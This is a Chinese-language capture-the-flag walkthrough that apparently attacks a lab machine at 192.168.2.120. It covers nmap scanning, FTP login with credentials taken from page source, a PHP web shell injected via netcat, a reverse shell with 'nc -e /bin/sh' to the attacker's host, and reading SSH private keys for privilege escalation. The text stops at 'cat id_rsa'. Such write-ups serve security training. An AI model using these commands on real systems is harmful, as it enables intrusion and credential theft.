

扫描IP地址



我们的目标是 192.168.2.120 现在使用 nmap 扫描目标:

nmap 192.168.2.120

可以看到 HTTP 服务在 3个端口上运行,即端口21, 22,80



访问192.168.2.120

发现扫描都没有,右键查看源代码,获得了一些登录凭据。

发现一组账号密码logs zg]E-b0]+8:(58G



尝试ssh连接,发现连接失败

再尝试ftp连接,发现连接成功



ls,发现一个backup_log.php文件



将文件下载到我们的本地系统后,我们使用 cat 命令在kali中打开该文件

get backup_log.php

cat backup_log.php





在网站路径上拼接/logs/,发现访问被拒绝



试着在其后面拼接/backup_log.php看是否有信息



在端口 10001 上启动了一个 netcat 会话,我们得到了一个空白的 shell

nc -nv 192.168.2.120 10001

<?php system($_GET['cmd']) ?>



拼接?cmd=id,尝试运行 id命令,发现得到回复。这证明我们可以从这里运行命令。





反弹shell

设置监听

nc -e /bin/sh 192.168.2.128 5555

反弹成功



建立交互式的shell:

python -c 'import pty; pty.spawn("/bin/sh")'



提权

cd /media/USB_1/Stuff/Keys

ls

cat authorized_keys #发现是hbeale用户



查看密钥文件

cat id_rsa

